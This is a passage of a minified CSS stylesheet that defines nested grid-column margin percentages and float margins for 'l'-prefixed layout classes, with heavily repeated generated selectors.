[class^=l4]{margin-left:51.99203187%;}.l1-l6 [class*=" l3"],.l1-l6 [class^=l3]{margin-left:34.66135458%;}.l1-l6 [class*=" l2"],.l1-l6 [class^=l2]{margin-left:17.33067729%;}.l2-l6 [class*=" l6"],.l2-l6 [class^=l6]{margin-left:83.85542169%;}.l2-l6 [class*=" l5"],.l2-l6 [class^=l5]{margin-left:62.89156627%;}.l2-l6 [class*=" l4"],.l2-l6 [class^=l4]{margin-left:41.92771084%;}.l2-l6 [class*=" l3"],.l2-l6 [class^=l3]{margin-left:20.96385542%;}.l3-l6 [class*=" l6"],.l3-l6 [class^=l6]{margin-left:79.57317073%;}.l3-l6 [class*=" l5"],.l3-l6 [class^=l5]{margin-left:53.04878049%;}.l3-l6 [class*=" l4"],.l3-l6 [class^=l4]{margin-left:26.52439024%;}.l4-l6 [class*=" l6"],.l4-l6 [class^=l6]{margin-left:72.19917012%;}.l4-l6 [class*=" l5"],.l4-l6 [class^=l5]{margin-left:36.09958506%;}.l5-l6 [class*=" l6"],.l5-l6 [class^=l6]{margin-left:56.49350649%;}[class*=" l5"],[class^=l5]{margin-left:33.984375%;}.l1-l5 [class*=" l5"],.l1-l5 [class^=l5]{margin-left:83.85542169%;}.l1-l5 [class*=" l4"],.l1-l5 [class^=l4]{margin-left:62.89156627%;}.l1-l5 [class*=" l3"],.l1-l5 [class^=l3]{margin-left:41.92771084%;}.l1-l5 [class*=" l2"],.l1-l5 [class^=l2]{margin-left:20.96385542%;}.l2-l5 [class*=" l5"],.l2-l5 [class^=l5]{margin-left:79.57317073%;}.l2-l5 [class*=" l4"],.l2-l5 [class^=l4]{margin-left:53.04878049%;}.l2-l5 [class*=" l3"],.l2-l5 [class^=l3]{margin-left:26.52439024%;}.l3-l5 [class*=" l5"],.l3-l5 [class^=l5]{margin-left:72.19917012%;}.l3-l5 [class*=" l4"],.l3-l5 [class^=l4]{margin-left:36.09958506%;}.l4-l5 [class*=" l5"],.l4-l5 [class^=l5]{margin-left:56.49350649%;}[class*=" l4"],[class^=l4]{margin-left:25.48828125%;}.l1-l4 [class*=" l4"],.l1-l4 [class^=l4]{margin-left:79.57317073%;}.l1-l4 [class*=" l3"],.l1-l4 [class^=l3]{margin-left:53.04878049%;}.l1-l4 [class*=" l2"],.l1-l4 [class^=l2]{margin-left:26.52439024%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:72.19917012%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:36.09958506%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:56.49350649%;}[class*=" l3"],[class^=l3]{margin-left:16.9921875%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:72.19917012%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:36.09958506%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:56.49350649%;}[class*=" l2"],[class^=l2]{margin-left:8.49609375%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:56.49350649%;}
.l1,[class*=l1-],.l-all,[class*=" l1-"],[class^=l1-],.l1,[class*=" l1-"] [class*=" l1-"],[class^=l1-] [class*=" l1-"],[class*=" l1-"] [class^=l1-],[class^=l1-] [class^=l1-],[class*=" l1-"] .l1,[class^=l1-] .l1,[class*=" l2-"] [class*=" l2-"],[class^=l2-] [class*=" l2-"],[class*=" l2-"] [class^=l2-],[class^=l2-] [class^=l2-],[class*=" l2-"] .l2,[class^=l2-] .l2,[class*=" l3-"] [class*=" l3-"],[class^=l3-] [class*=" l3-"],[class*=" l3-"] [class^=l3-],[class^=l3-] [class^=l3-],[class*=" l3-"] .l3,[class^=l3-] .l3,[class*=" l4-"] [class*=" l4-"],[class^=l4-] [class*=" l4-"],[class*=" l4-"] [class^=l4-],[class^=l4-] [class^=l4-],[class*=" l4-"] .l4,[class^=l4-] .l4,[class*=" l5-"] [class*=" l5-"],[class^=l5-] [class*=" l5-"],[class*=" l5-"] [class^=l5-],[class^=l5-] [class^=l5-],[class*=" l5-"] .l5,[class^=l5-] .l5,[class*=" l6-"] [class*=" l6-"],[class^=l6-] [class*=" l6-"],[class*=" l6-"] [class^=l6-],[class^=l6-] [class^=l6-],[class*=" l6-"] .l6,[class^=l6-] .l6,[class*=" l7-"] [class*=" l7-"],[class^=l7-] [class*=" l7-"],[class*=" l7-"] [class^=l7-],[class^=l7-] [class^=l7-],[class*=" l7-"] .l7,[class^=l7-] .l7,[class*=" l8-"] [class*=" l8-"],[class^=l8-] [class*=" l8-"],[class*=" l8-"] [class^=l8-],[class^=l8-] [class^=l8-],[class*=" l8-"] .l8,[class^=l8-] .l8,[class*=" l9-"] [class*=" l9-"],[class^=l9-] [class*=" l9-"],[class*=" l9-"] [class^=l9-],[class^=l9-] [class^=l9-],[class*=" l9-"] .l9,[class^=l9-] .l9,[class*=" l10-"] [class*=" l10-"],[class^=l10-] [class*=" l10-"],[class*=" l10-"] [class^=l10-],[class^=l10-] [class^=l10-],[class*=" l10-"] .l10,[class^=l10-] .l10,[class*=" l11-"] [class*=" l11-"],[class^=l11-] [class*=" l11-"],[class*=" l11-"] [class^=l11-],[class^=l11-] [class^=l11-],[class*=" l11-"] .l11,[class^=l11-] .l11,[class*=" l12-"] [class*=" l12-"],[class^=l12-] [class*=" l12-"],[class*=" l12-"] [class^=l12-],[class^=l12-] [class^=l12-],[class*=" l12-"] .l12,[class^=l12-] .l12{margin-left:0;clear:left;}

/* Large grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1.953125%;margin-right:1.953125%;}.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float]{margin-left:2.1344717182497%;margin-right:2.1344717182497%;}.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float]{margin-left:2.3529411764706%;margin-right:2.3529411764706%;}.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float]{margin-left:2.6212319790301%;margin-right:2.6212319790301%;}.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float]{margin-left:2.9585798816568%;margin-right:2.9585798816568%;}.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float]{margin-left:3.3955857385399%;margin-right:3.3955857385399%;}.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float]{margin-left:3.9840637450199%;margin-right:3.9840637450199%;}.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" 